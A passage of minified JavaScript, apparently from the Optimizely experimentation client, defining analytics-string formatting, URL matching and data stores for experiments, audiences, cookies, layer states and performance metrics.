r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},3907:function(t,n,e){var i=e(337),r=e(9069),o=":",a="holdback",u="treatment",s="",c=e(5600),f=e(6338);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},586:function(t,n,e){var i=e(337);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},1698:function(t,n,e){var i=e(337),r=e(543).getFieldValue,o=e(4257);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},9896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(5600);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2745:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},1584:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},7230:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},6647:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},5034:function(t,n,e){var i=e(2036),r=e(4907);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},5920:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},7922:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},1402:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},9486:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},5814:function(t,n,e){var i=e(337),r=e(2036);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9139:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},4943:function(t,n,e){var i=e(337),r=e(2036),o=e(9362);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},9409:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},4346:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4397:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(6338);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},6757:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},9902:function(t,n,e){var i=e(2036),r=e(9911);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},3334:function(t,n,e){var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},583:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},4025:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},439:function(t,n,e){var i=e(337),r=e(2036),o=e(100),a=e(5600);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},4031:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},9107:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return 